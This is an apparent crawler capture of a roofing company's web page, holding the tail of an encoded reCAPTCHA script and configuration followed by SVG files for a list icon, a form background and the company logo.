QQMOePcOlwqoEwpMIw5l1esO/TgNALTkyw7XDtDzDssODBR9cCX9Kw77DvR5BVB18LDvCik3CpgF3JHQMwq/CmnLCojdaZFgESnw/B8Kuw69hJS/Ch8KuwqEwwrYLXcKfP8KGPCdkCsOOwoNawrZww5DCpMOdWMOqFXzDhcOUHcK+wqbCtGN8w7DDimHCrB/CvsO3w4fDicOPwoI4w64qPQ4cwq8udB1Uwr7DmMOaFMK3wpHCpsKcw68RPsKQPnJfwqUbMsKbw4Mcw5BaW8KUw7FBwpwtwpzCp8KzWivCgWnCk8KIwqXDjm9QWcOawrXDg3VJCk3ChE5Xwr9hL8K1wrYRAV/[base64]/CpWvDjcOuw6pRw6TChBHCmUU1w64Hw4R4CsKDdMOiw7J8woFaw7XDjHHDnV9Iw4fDpX7CvGrDvg1YwoDCrMKww5FjdSbCojLDucOEwoMfw5HDjsOOwpbCo1rDucKXwpzDh8OHw4k7CjbCqnfDlyAHIULDv0o/w50jw67Cl3LCiBrCoMKwwpHDvi0rwo7Do8KrwpY7YcOCwrJJN37DtWkbbMKUw5sKw7nCncObwqXDlcOpPXbDlsK9wqfCrjTDp8KjPsOfw4fClsKLwobCpw04KMK/[base64]/CjMOmCMObw50FLWbCuGUHQxTDq8KnPcKOwrMnwpQPNnJEwozCjcKRLMOewpxawrvDt8KjDcOEC393wpF/XsK3wqjDmiDCoMK/MsOtDljCpFwvFsKXwq0uw73ChMOfEV8fdl5vw6dIwrQyTMOvw50rw5bDqH8dw5rCskFAw5LCpUsLYcObw5TDrcOyw6/Dmih/P2rCvsKbSChsIcKKfHjDiCrCkMODKUrCrQ9CL3jDtRLCrMO3wobCgsONHmDCsyY3wozCpgBcw73Do8Ktwopjw7/DpSNgBBLDiMOcwrRGCMOaw7HCnRLCtsKBRxLCthZ0woHCpMOmwr0Jw4VHKcKHODxXWMK2w7gUO8O4YsOFwojCmcK2w6/[base64]/[base64]/Ck3Q5an9nXifDggnCvWPDosOYfioracODwofDrlHDsDHDjsKSwqzCk8OowpFvw79WA3jDlF/[base64]/[base64]/ClAZJwopOwqrCqRLDtQVyw4ZXworCv1TCu8KNc8KkwpnDlTF0wq/[base64]/w4rCpnPClDs6eMOjDhHCoMOMw4bDs8OkwoTCh2UyBcKywox4eCjCqcOuwptaNxINwpvCmsKiIsKQwphea1vClcKsw7pmw7FVcMObw5bDvsOdwr7DssOEbmfDm3tQDXbDlktKFj8efMOTw7QlZMKdYcKuYcO1w68FYsKKwqYfFsKUSMKAfnp/[base64]/VMKswpYjXB3DkDQHZMK2w4jDvMOJw6M2QmbCuCvDiMOmaVDDhBN/RMKPEWzDgsOedMOqEcOuw7V2P8Opw5TCn8OQwoXDjgsbcxLCsB1Kw6h9w6daYsOhw6LDtMO0w5oYw5rCmBEDw5zCm8O7wrTDqUwAwoRAwqp+FcKjw4LCjiHCiwDCvMOPQsOJw53Do8K7OMO8wq7ChcOhwoA9w71HX03DrsKFHyZ2wr3CtMOIwp/DmcKNwodTwpzDlMOZwqYPw6LCt8OqwpnDo8OudQ48SivDoMKjHcKOcXTDqAUWG1rCrSZ3w53CrQrChMOJwp4+w7g0YQJLfcK8w7YNXllYwojCgS91w5TDicOGbyhywqMawo3Du8OTEMO9w6rDlEQ+w4/DmMK9Ll3CkMKQw4rDpS8dC21sw5JVBcKTcg/[base64]/[base64]/Dr8KBISTClD8Lwp/Cr8KCc8Oaw7NMwobCucOKCT5sacO8w5jCu8OVUAssYMOWwoFiw6PDhXfChMOUwoheUcKRRcO9HcKHwo/CvcO7eTh7w6IJw4QbwrPCn1LCucKlHsOkw6TDlAQ8wqF6wqZUwpJdwrfCtXfDiU/ClW97w7PCpcODwqfDllPCq8Ojw5jDqFHCkj/[base64]/CsMKEM8K1KTLCq8K/wrrDisKAw6EgScKZwpXCuyPDnMK5wo3Dv8O3WcObworCscOiFMKdwrvDpMKjT8OKwqxMAMKhwozCqcOIKsOcF8OTDCnDp1c7w7xVw4nCiMKoGMOQw6nDlnBtwr7CusK7wrhQfynCqsO/[base64]/Cr8OeworDssOmZMO/bwrCmMKbwqLCgmbDtMKmw7MiwpgOwqDCmcKXw48Qb21VEsOcw7J6w4/[base64]/CkwoiD8KrbsKWeMOTNsOzZsO/TlfCp8KgN8O6woLDlMKwDsOww7FoHVvChV3DtzvCqsKVw713LG/CkiTDnQJwwopAw6hdw7FsQ2VPwoQFO8OOw6RWwql8QmLCkMOEwq/DqMO9wro/[base64]/w7srZcKRIcKzwpPCg8OBw7XDhi7Dr8K0PzTCoVjCm8Ovwp93HQkxwotBw7QGw7vCrsORw6bDhcKZbsOJAyU/[base64]/DvMKcw7ZDCGDCl8O+w5RdRcKdYnfDqMObPQXCrlIsd8OpODrDuQxJAMO6EsO9QMKtRXQYdDojw4rDt3cTwo0zDMOpw4DCk8Ouw5VHw7J9wqXDpMOoDMO4w69QQBPDp8OMAMOZwrQYw408w6bCs8Opw4M/[base64]/[base64]/w4wmw6nCuMO2JknCp8KZw7FxLTZ6w6ZLw5XCm8O5w7MhGcOswoHDvz7DgTZzJ8Ovw5FgCsK4SxXCncOcwrZFwqnCjMKEZTXDtMO0wrUPw6w9w4DCrQkraMKdFmp6YUTDmsKRcwIGwrDDi8KeJMOgw57CrSg/UsKzbcKnw7/CiDQud2rClxJkSMKBSMKVw41SOx7CpMO8NDp3QyhYXXhjKsOwGU3ChjTCsG0VwoTDm3pOwph+w6fDkTjDoDkhVmDDvsOPbljDp09Zw7vDkTTCtsOnc8K2biZTw5/CgWnDpxMFwpvCosOUK8OLBcOFwo/DvcOdY05PFB3CrMO1PxbDs8KTOcOaTsKYbwTCp3k/[base64]/[base64]/wo5PwrvDgMK7bcOCw44dw7DDpF7DosK4woTCvcOXYMOlB8OVw4/DjMK8FcKzTMKYw7fDimXDtjrDsRNzTiLDo8OVw6rDoCzCicKKwqlMw7bDilUuw7TCpxIvLsOmTlbDlRnDiCfDiWXCnsKsw499RcKVPsK7I8O0IMKYwoPCrsKawo9Cw5pLwp1VXELCmzDDnMKuPsOvw7kywqfCunLCkMKbClU/[base64]/CgWQaCwUdRsK+wrvCiAs3YXQVw7fCrcKeccKJwojDo0PCikDChMOBw5EzaSsEw6YAHMO9AcOQw6rCtV4keMOvwpZvd8K7wqfDgijCtlHCo1ZZdcOgw69pwpV/wr4ia1XCucKzTmEeSMOCeFB1woIrFCnCl8KGw61CWsO3wqBkwoPDqcKlwptow5PCii3CjcOMwrwsw5fDnsK5wrp5wpI5c8KBOcK/[base64]/DrcOuIhZNYsO6CsONw4nDjXfDosKCwpHCpMO7OMKpXcOlDcOPw6LCokvDuUxnwpTCs2ZnIDB4w68NQVYKwrDCp1nDscK/LcORasOtd8OrwoXClMK9QsOfwqXCpcKWRMOuw7fDgsKnJTvDqQXDg2bCjT54dxc4w4zDsjHCnMOww7nCrcOFwoZ8cMKjwr9lNxhGwqhRw7Bmwr7CnXw0wo/Cnxc1N8OBwrzClMOHYUjCgsOdFMOkCcO+azklMXXCjsK7CsKEwr4FwrjDiFhew7kDwpfCosODaWMUN2wmwpXCrifCg27DrVPDjsKFNcKDw4DDlnLDnsKUTjLDhzpxwpUgacO+w67Cg8OHAMKFwpHCpsKPXCbCvk/[base64]/[base64]/wrZEIMK8V0QvFWd1DcKeVcKWbMKKQznCsTLDn8OTw60CaR3DkMOZw7/DpCVTfcOBwqMUw4pzw6g5wpfCqmcSHBPCiXrDnMOJXsOmwp9Yw5fDg8O8wpnCjMKPEk03THXDhAM4wpDDpDYDIMO7HsK0w5LDmcO7wonDvMKcwr0vXsOuwr3CpsKkX8K+w4QBeMKlw5XCrMOPTcOIGw/Cli7DucOMw4lmWEYtZcK2w7vCpMKFwpADw6NLw58SwrFdwqcmw55bJMKZDH4RwpHChcOOwqTCq8KCfjFtwo/ChsO/w5hYTQLCosOcw68YdcOgVB9WccKzDgs1w4xfbsKpFSQKIMKFw4RibsKTTQ3DrFc4w411woLDi8KkwovCmmXCk8OMYcKswrLCjsKRUjHDqcKiwqTChhjCqncGwo3Dkxk/woRTOmDDkMKAwrXChhTCh1XClMONwrNjw4JJwrRFwqxdwpXDhR9uUMKVb8Ohw5HCpyVsw7xCwpIjHsOGwrXClm/[base64]/DvcOrw5Ftw7DDncOXSmDDhGZ9wqbCrhs2LkIvC8KlZsK1eGgTwqfDpSdLw7DCvHNQNsK/MBDDtMOlw5UDwrlmw4oJw4/DgcOaw7/Dj3PDg2wnw4Arf8OvTTfCoMOFHcKxPSbDv1oXw7fCsT/CnsOtw7fDvVsFIVXCpsKAw4YwQsKNwqkcwp7CqQHCgR8rw4tGw6AYwr3Cv3Rgw5hTPsKWYVxhahzCh8K4Si/DucOkwpBdw5Yvw53CrMKjwqU1ccKIw5EaQGrDusKqwrJuwqEFVcKXwrFcLsKlwofDnGPDll/CqMOPwpBHenczw4NZXsK8NnwCwpgYG8KtwovCgF9lMsKlc8K1esKuC8OELDLDtmTDkMO9WMK+UXJkw5ggOD/Dp8O3wrgaTMOFbcKLwozCoxrCgw/CqVhsD8OHGMORw5/[base64]/DvXBjwozDqMKYUcKIPcOVVQTCv8KZw5/DoMK7wqplwqMYYyLCm2fDlUxcw5bDpk8mdFnDmXU+WTNhw5nDmMK6w6xww5bDlcOsC8OtKcK+PcKtAk5QwqfDhDXCgRfCoArCtGPChsK8JsKTV38iXVxMMMKFw5JCw49BcMKmwqnDsFEpAB0qw73Cj1ktIT/DuQBmwq3DhzMXC8KkS8KLwprDmGJDwoQUw63CqsKqwp7CiWEUw4V3w6RhwoTDnzFawpA1JCJSwpQICcOVw4DDhF40w4Mme8OEw4vCi8Kww5DDoDohEmRSSwzCncKgICDCsB45Z8OSOcKZwoMiw5/CicOuGGc/T8K6ZcKXdcOFw7FLwrnDtsONY8KsdMOSwop1BRQ3w6g+w6E3YBMuQ1nCjsKBNFXCi8K9w47CkQrCosO4woDDihpKCBQowpbDg8K0H08gw5N9YhooDjrDqiwlwoXCsMOeBEFoRW1Sw4XCgSHDmyzDksK/wo7DuDppwoJ2woYVKcOew5XDnH1UwoIpADhnw54rHMO6JRXDgjk3w6pBw7fCqFFpGT5ywqwqNsOmAXBVBMKXe8KTZWt2w4bDqMKQwpx1InLCl20\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.renaissanceroofinginc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qt1rEtflSZ55+3Dk/CK2HgALx1yeZNpK2nHS6CaCFcA\\u003d\x22,1,0,null,1,1769538152404,0,0,[209],null,[82,59],\x22RC--guM--5ew50sTg\x22,null,null,null,null,null,\x220dAFcWeA7sPZ7SGKYOMn_48I1Xy6IBIW-jwHQdP562oWt87C-7DDmXPWuQ-fkRsWui9xbzCuzpxwuoJPn5xPQotUsQrphYEKE26g\x22,1769620952513]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/custom-list.svg
body_size: -92
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.706" height="25.706" viewBox="0 0 25.706 25.706"><path id="square-check-solid" d="M3.672 32A3.676 3.676 0 000 35.672v18.362a3.676 3.676 0 003.672 3.672h18.362a3.676 3.676 0 003.672-3.672V35.672A3.676 3.676 0 0022.034 32zm15.665 10.156L11.992 49.5a1.371 1.371 0 01-1.945 0l-3.672-3.672a1.375 1.375 0 011.945-1.945l2.7 2.7 6.369-6.375a1.375 1.375 0 011.945 1.945z" transform="translate(0 -32)" fill="#97b996"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/form-bg.svg
body_size: 521874
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="616" height="708.458" viewBox="0 0 616 708.458"><defs><pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 2000 1000"><image width="2000" height="1000" xlink:href="[data-uri]"/></pattern></defs><path id="Form_Background" data-name="Form Background" d="M0 38.988L312.077-78.458 616 38.988V630H0z" transform="translate(0 78.458)" fill="url(#pattern)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/logo-white.svg
body_size: 2842
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 311.3 141.6" xml:space="preserve"><style>.st0,.st1{fill:#fff}.st1{fill-rule:evenodd;clip-rule:evenodd}</style><path class="st0" d="M148.3 59.7h6.1v6.1h-6.1zm7 0h6.2v6.1h-6.2zm-7-7.1h6.1v6.1h-6.1zm7 0h6.2v6.1h-6.2z"/><path class="st0" d="M180.1 36.1V19.4h-7.6v9.8L154.8 13 88.5 74.3l3-2.3 63.3-41.7 21.5 14.3L218.2 72l3 2.4-41.1-38.3"/><path class="st0" d="M170.6 15.2H182V18h-11.4z"/><path class="st1" d="M221.2 76.2l-.2.2-66.2-34.7-66.2 34.7-.2-.2 66.4-43.3 66.4 43.3"/><path class="st1" d="M154.8 71c45.6 0 85.7 9.9 107.6 24.7-26.2-10.6-64.8-17.4-107.6-17.4-42.9 0-81.5 6.8-107.7 17.4C69.1 81 109.2 71 154.8 71m119.8 33.4V98c0-.7 0-1.2-.1-1.5s-.3-.5-.6-.7h3.2c-.2.1-.4.2-.5.4-.1.2-.2.4-.2.7v7.5c0 .6 0 1 .1 1.3 0 .3.1.5.2.7s.3.3.5.4v.1H274v-.1c.3-.1.5-.3.6-.7v-1.7m4.1.8v-4.8c0-.3 0-.6-.1-.8-.1-.2-.3-.4-.5-.5V99h1c.5 0 .9-.1 1.1-.2v1.3c.2-.3.5-.6.9-.9s.9-.4 1.5-.4c2 0 3 1 3 2.9v3.6c0 .4.1.7.2.9.1.2.3.4.5.5v.1h-2.8v-.1c.2-.1.3-.3.4-.4s.1-.3.2-.4v-3.3c0-1.7-.7-2.6-2-2.6-.7 0-1.2.2-1.4.5-.3.4-.4.9-.4 1.6v3.2c0 .4 0 .7.1.8.1.2.2.4.5.5v.1h-2.8v-.1c.3-.2.4-.4.5-.6.1-.1.1-.4.1-.8m8.2-2.1c0-.7.1-1.3.4-1.9.3-.5.6-1 1-1.3s1-.6 1.5-.8c.6-.2 1.2-.3 1.8-.3.6 0 1.2.1 1.8.2v1.7h-.1c-.5-.5-1.1-.8-2-.8-.5 0-.9.1-1.4.3-.4.2-.8.5-1 1-.3.4-.4.9-.4 1.5 0 .5.2 1.1.5 1.5.3.5.7.8 1.2 1.1.5.3 1.1.4 1.7.4.9 0 1.7-.3 2.5-.8l-.9 1.6c-.7.2-1.4.3-2.1.3-.9 0-1.7-.2-2.4-.5s-1.3-.8-1.7-1.4c-.2-.4-.4-1.1-.4-1.8m9.7 1.8c.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.3.1-.5.3-.7.1-.2.4-.3.7-.3"/><path class="st1" d="M274.6 104.4V98c0-.7 0-1.2-.1-1.5s-.3-.5-.6-.7h3.2c-.2.1-.4.2-.5.4-.1.2-.2.4-.2.7v7.5c0 .6 0 1 .1 1.3 0 .3.1.5.2.7s.3.3.5.4v.1H274v-.1c.3-.1.5-.3.6-.7v-1.7m4.1.8v-4.8c0-.3 0-.6-.1-.8-.1-.2-.3-.4-.5-.5V99h1c.5 0 .9-.1 1.1-.2v1.3c.2-.3.5-.6.9-.9s.9-.4 1.5-.4c2 0 3 1 3 2.9v3.6c0 .4.1.7.2.9.1.2.3.4.5.5v.1h-2.8v-.1c.2-.1.3-.3.4-.4s.1-.3.2-.4v-3.3c0-1.7-.7-2.6-2-2.6-.7 0-1.2.2-1.4.5-.3.4-.4.9-.4 1.6v3.2c0 .4 0 .7.1.8.1.2.2.4.5.5v.1h-2.8v-.1c.3-.2.4-.4.5-.6.1-.1.1-.4.1-.8m8.2-2.1c0-.7.1-1.3.4-1.9.3-.5.6-1 1-1.3s1-.6 1.5-.8c.6-.2 1.2-.3 1.8-.3.6 0 1.2.1 1.8.2v1.7h-.1c-.5-.5-1.1-.8-2-.8-.5 0-.9.1-1.4.3-.4.2-.8.5-1 1-.3.4-.4.9-.4 1.5 0 .5.2 1.1.5 1.5.3.5.7.8 1.2 1.1.5.3 1.1.4 1.7.4.9 0 1.7-.3 2.5-.8l-.9 1.6c-.7.2-1.4.3-2.1.3-.9 0-1.7-.2-2.4-.5s-1.3-.8-1.7-1.4c-.2-.4-.4-1.1-.4-1.8m9.7 1.8c.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.3.1-.5.3-.7.1-.2.4-.3.7-.3"/><path class="st0" d="M241.1 110.6c-1.3-.7-2.6-1-4-1h-.3c-1.9.1-3.4.4-4.7 1.3-1.3.7-2.3 1.8-3 3-.6 1.3-1 2.6-1 3.9 0 1 .2 2.1.5 3 .4 1 1 1.9 1.7 2.7.7.7 1.6 1.3 2.7 1.8 1.1.4 2.2.6 3.6.6h.1c1.1 0 2.2-.2 3.2-.6s2-1 2.8-1.7c.8-.8 1.4-1.7 1.9-2.7s.7-2.1.7-3.2c0-1.6-.4-3-1.2-4.2-.6-1.4-1.6-2.3-3-2.9m.4 10.2c-.4.8-1 1.4-1.7 2-.8.5-1.7.8-2.8.9h-.2s-.1 0-.1.1c-1.4-.1-2.6-.7-3.6-2s-1.5-2.8-1.5-4.5c0-1.3.4-2.4.9-3.2.5-.9 1.2-1.4 2-1.8.7-.3 1.4-.4 2.2-.5h.2c.7 0 1.4.2 2.1.5.6.4 1.3.8 1.7 1.4.5.6.8 1.3 1.1 2.1.2.7.4 1.5.4 2.3-.2.9-.4 1.8-.7 2.7zm-95.2 3.4c-.2-.4-.3-1-.4-1.7.1-.2.1-.4.1-.6v-6.6c0-3.8-2-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.3 1.2-1.7 1.8v-2.6h-.1c-.4.3-1.3.4-2.2.4-.4 0-1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.2 1.7-.2.4-.5.8-1.1 1.2v.2h5.6v-.2c-.5-.3-1-.6-1.1-1-.2-.4-.2-1-.2-1.7V116c0-1.4.2-2.5.7-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v6.5c-.1.4-.2.6-.4.9s-.4.5-.9.8v.2h5.6v-.2c-.3-.2-.7-.5-.9-1m62.1-1.2c-.9-.7-1.5-1.3-1.9-1.9l-5.1-6.4c1.6-.5 2.9-1.3 3.8-2.2.9-.9 1.4-2 1.5-3.1 0-1.7-.6-3.1-1.7-4.3-1.2-1.1-3-1.6-5.3-1.6h-7.9v.1c.4.2.8.4 1 .8.3.4.4.9.5 1.3v15.1c0 1.4 0 2.5-.2 3.2-.2.6-.5 1.1-1.3 1.3v.2h6.4v-.1c-.4-.3-.8-.5-1-.9s-.4-.7-.4-1.3c-.1-.5-.1-1.3-.1-2.3v-15.1c.8-.2 1.5-.3 2.1-.3 1.3 0 2.2.3 3.1.8.8.5 1.3 1.4 1.3 2.7 0 1-.3 1.8-.8 2.5-.6.7-1.3 1.3-2.2 1.7-.9.4-1.8.6-2.8.8l3.1 4.7 3.9 4.8c.5.6 1 1.1 1.6 1.4.5.4 1.3.5 2.2.5h3.4c-.4-.3-.8-.5-1.2-.8-.7-.5-1.4-1.1-2-1.6m-49.2.7c-1.2 0-2.3-.4-3.3-.9-1.1-.5-1.9-1.3-2.5-2.2-.6-.9-1-1.9-1-3.1s.3-2.2.8-3.1c.4-.9 1.2-1.5 2.1-2 .8-.4 1.8-.6 2.8-.6 1.7 0 3.1.5 4 1.6h.1V110c-1.1-.3-2.3-.4-3.6-.4s-2.5.2-3.7.5-2.2.8-3.1 1.5c-.9.7-1.6 1.6-2.2 2.7-.4 1.1-.7 2.3-.7 3.8 0 1.4.4 2.8 1.3 3.9.8 1.3 2 2.2 3.4 2.8 1.4.6 3 1 4.8 1 1.4 0 2.9-.2 4.2-.6l1.7-3.1h-.1c-1.5 1-3.2 1.5-5 1.6m21.2-6.5c0-1.5-.4-3-1-4-.6-1.2-1.6-2.2-2.7-2.8-1.2-.6-2.4-.9-3.8-.9h-.4c-1.7.1-3.1.4-4.3 1.2-1.3.8-2.2 1.8-2.9 3.1-.6 1.3-.9 2.5-.9 3.9 0 1.8.4 3.2 1.3 4.5.9 1.3 2.1 2.2 3.6 2.9 1 .5 2.1.7 3.1.9.5.1 1 .1 1.5.1 1.5 0 3.1-.3 4.7-.9l1.6-3.1h-.1c-.7.6-1.6 1-2.6 1.3s-1.9.4-2.9.5c-.2-.1-.4-.1-.8-.1-.5 0-1-.1-1.4-.3-.8-.2-1.4-.5-2-.9-.9-.6-1.5-1.4-1.9-2.4-.4-.9-.6-1.9-.6-2.8h12.5m-11.4-4c.4-.5 1-.9 1.7-1.2.6-.3 1.3-.4 1.9-.4h.1c1.1 0 2.1.3 2.9.9s1.3 1.4 1.3 2.6h-8.7c.1-.8.4-1.4.8-1.9zm112.7 10.8c-.2-.4-.3-1-.4-1.7 0-.2.1-.4.1-.6v-6.6c0-3.8-2-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.4 1.2-1.8 1.8v-2.6c-.5.3-1.3.4-2.2.4-.4 0-1.1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.3 1.7-.1.4-.4.8-1 1.2v.2h5.6v-.2c-.6-.3-1-.6-1.1-1-.2-.4-.3-1-.3-1.7V116c0-1.4.3-2.5.8-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v5.2c0 .6 0 1.1-.1 1.3 0 .4-.1.6-.3.9-.2.3-.4.5-.9.8v.2h5.6v-.2c-.5-.2-.8-.5-.9-1"/><path class="st0" d="M222.4 110.6c-1.3-.7-2.7-1-4.1-1h-.3c-1.8.1-3.4.4-4.7 1.3-1.2.7-2.2 1.6-2.8 2.7-.1.1-.1.2-.2.3-.6 1.3-1 2.6-1 3.9 0 1 .2 2.1.5 3 .2.4.4.9.6 1.3.3.5.6 1 1.1 1.4.7.7 1.6 1.3 2.7 1.8 1.1.4 2.3.6 3.6.6h.1c1.2 0 2.2-.2 3.2-.6 1.1-.4 2-1 2.8-1.7.8-.8 1.4-1.7 2-2.7.5-1 .6-2.1.6-3.2 0-1.6-.4-3-1.2-4.2-.6-1.4-1.7-2.3-2.9-2.9m.2 10.2c-.4.8-.9 1.4-1.7 2-.7.5-1.7.8-2.8.9h-.2l-.1.1c-1.4-.1-2.6-.7-3.6-2s-1.5-2.8-1.5-4.5c.1-1.3.4-2.4.9-3.2.5-.9 1.2-1.4 2-1.8.7-.3 1.4-.4 2.2-.5h.2c.7 0 1.4.2 2.1.5.7.4 1.3.8 1.7 1.4s.8 1.3 1.1 2.1c.3.7.4 1.5.4 2.3-.1.9-.3 1.8-.7 2.7zm75 2.1c-1.3-.3-3.1-.4-4.9-.4-.9 0-1.3-.2-1.4-.6.1-.2.2-.4.4-.5.3-.3.6-.4 1-.4.6-.1 1.3-.2 1.8-.3.6-.1 1.3-.4 2.2-.7.9-.4 1.6-.9 2.2-1.6s.9-1.7.9-2.9c0-.7-.2-1.4-.6-2s-.9-1.2-1.7-1.9c1.8.4 2.9.5 3.1.5.5-.1.8-.2.8-.2.2 0 .6-.8 1.3-2.4h-10c-1.5 0-2.7.3-3.8.7-1.2.5-2 1.2-2.6 2.1-.5.8-.8 1.8-.8 2.8 0 1.2.4 2.3 1.2 3.3.7 1 1.9 1.7 3.2 2-1.1.4-1.8.7-2.2 1-.4.3-.5.6-.5 1.2.1.5.4 1.1.9 1.4.4.4 1 .5 1.4.5h2.2c.4 0 .6 0 1 .1.9 0 1.8.1 2.5.2 1.1.1 1.9.5 2.6.8.6.5 1 1.1 1.1 1.8 0 1.2-.5 2.1-1.6 2.6-1.1.6-2.5 1-4.5 1h-.1c-1.8 0-3.1-.3-4-.9-.9-.6-1.3-1.4-1.3-2.2 0-.4.2-.8.4-1.2.2-.3.5-.5.9-.5-.5-.3-1.1-.4-2-.5-.9.1-1.6.4-2.2.8s-.9 1.1-.9 2.1.4 1.8 1.3 2.5c1 .7 2.2 1.3 3.6 1.6 1.3.4 2.8.5 4.2.5h.2c2.3 0 4.2-.4 5.7-1 1.4-.6 2.4-1.3 3-2.2.5-.9.8-1.7.8-2.6 0-1.3-.4-2.3-1.3-3.1-.9-.6-2-1.1-3.5-1.4m-8.8-8.1c0-.9.4-1.6.9-2.2.6-.5 1.5-.8 2.8-.8h.2c.7.1 1.4.3 2 .6.6.4 1.1.8 1.3 1.3.3.5.4 1.2.4 1.8 0 .5-.1 1.2-.4 1.6-.3.5-.7.9-1.3 1.3-.5.3-1.1.4-1.8.4h-.3c-.9-.2-1.8-.5-2.6-1.3-.7-.6-1.1-1.5-1.2-2.7zm-213.6 5.7v-5.8c0-1.2-.3-2.2-.8-3-.6-.7-1.4-1.3-2.3-1.6-1-.4-2.1-.5-3.2-.5-.3 0-.6 0-1.2.1-.5.1-.9.1-1.1.1l-2.2 3.3c1.7-.8 3.2-1.3 4.6-1.3.7 0 1.4.2 2.2.4.7.4 1 .9 1 1.5 0 .4 0 .6-.2.9-.1.3-.3.4-.4.5-.4.3-.8.4-1.3.6-.4.1-1.3.3-2.5.6-1.3.3-2.1.4-2.5.7-1 .4-1.7.9-2.2 1.5s-.8 1.5-.8 2.5c0 .8.3 1.6.7 2.3.5.6 1.2 1.3 2.1 1.6.9.4 1.9.6 3.1.6.4 0 1 0 1.6-.1l2.1-2.5c-.9.2-1.7.4-2.6.4-1.1-.1-1.9-.3-2.6-.8-.6-.4-1-1.1-1-2s.4-1.5.9-1.9c.6-.4 1.5-.6 2.9-.9 1.3-.4 2.3-.7 3-1.1v5.2c0 1.2.4 2.1 1.1 2.6s1.8.9 3.3 1.1l1.5-2.3c-1.1-.1-1.9-.4-2.2-.8-.8-.1-1-.8-1-1.9m-15.5 3.7c-.1-.4-.3-1-.3-1.7 0-.2.1-.4.1-.6v-6.6c0-3.8-2.1-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.4 1.2-1.8 1.8v-2.6h-.1c-.4.3-1.2.4-2.2.4-.4 0-1.1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.3 1.7-.1.4-.5.8-1 1.2v.2H50v-.2c-.6-.3-1-.6-1.1-1-.2-.4-.3-1-.3-1.7V116c0-1.4.3-2.5.8-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v5.2c0 .6 0 1.1-.1 1.3 0 .4-.1.6-.3.9s-.5.5-.9.8v.2h5.6v-.2c-.4-.2-.7-.5-.9-1m67.9-3.7v-5.8c0-1.2-.4-2.2-.9-3-.6-.7-1.3-1.3-2.3-1.6-1-.4-2.1-.5-3.2-.5-.3 0-.6 0-1.2.1-.5.1-.9.1-1.1.1l-2.2 3.3c1.7-.8 3.2-1.3 4.6-1.3.7 0 1.5.2 2.2.4.7.4 1.1.9 1.1 1.5 0 .4-.1.6-.2.9-.2.3-.3.4-.4.5-.4.3-.8.4-1.3.6-.4.1-1.3.3-2.6.6-1.2.3-2.1.4-2.5.7-.9.4-1.7.9-2.2 1.5s-.8 1.5-.8 2.5c0 .8.2 1.6.7 2.3.4.6 1.1 1.3 2 1.6.9.4 1.9.6 3.1.6.4 0 1 0 1.7-.1l2-2.5c-.9.2-1.7.4-2.6.4-1-.1-1.9-.3-2.5-.8-.7-.4-1-1.1-1-2s.3-1.5.8-1.9c.6-.4 1.5-.6 2.9-.9 1.3-.4 2.3-.7 3-1.1v5.2c0 1.2.4 2.1 1.1 2.6s1.8.9 3.3 1.1l1.5-2.3c-1.1-.1-1.8-.4-2.2-.8-.6-.1-.8-.8-.8-1.9M25.8 123c-.8-.7-1.4-1.3-1.8-1.9l-5.1-6.4c1.6-.5 2.9-1.3 3.8-2.2.9-.9 1.3-2 1.5-3.1 0-1.7-.6-3.1-1.8-4.3-1.2-1.1-2.9-1.6-5.2-1.6H9.3l-.1.1c.5.2.9.4 1.1.8.3.4.4.9.4 1.3v15.1c0 1.4-.1 2.5-.2 3.2-.2.6-.6 1.1-1.3 1.3v.2h6.4v-.1c-.4-.3-.8-.5-1-.9s-.4-.7-.4-1.3c-.1-.5-.2-1.3-.2-2.3v-15.1c.9-.2 1.6-.3 2.2-.3 1.3 0 2.2.3 3.1.8.8.5 1.3 1.4 1.3 2.7 0 1-.3 1.8-.9 2.5-.5.7-1.3 1.3-2.2 1.7-.9.4-1.8.6-2.8.8l3.1 4.7 4 4.8c.4.6 1 1.1 1.6 1.4.5.4 1.3.5 2.2.5H29c-.4-.3-.8-.5-1.2-.8-.6-.5-1.3-1.1-2-1.6"/><path class="st0" d="M42.8 117.2c0-1.5-.3-3-1-4-.6-1.2-1.5-2.2-2.7-2.8-1.2-.6-2.4-.9-3.8-.9h-.4c-1.7.1-3.1.4-4.3 1.2-1.2.7-2.1 1.6-2.7 2.7 0 .1-.1.3-.2.4-.6 1.3-.9 2.5-.9 3.9 0 1.6.4 3 1.1 